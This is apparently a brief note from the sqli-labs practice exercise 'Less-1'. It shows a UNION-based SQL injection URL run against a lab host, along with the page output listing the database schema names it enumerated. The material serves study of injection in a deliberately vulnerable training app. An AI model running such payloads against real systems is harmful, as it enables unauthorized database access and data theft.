 Less-1 **Error Based- String*
192.168.59.137:8715/sqli/Less-1/?id=-1' union select 1,2,(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA) --+
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1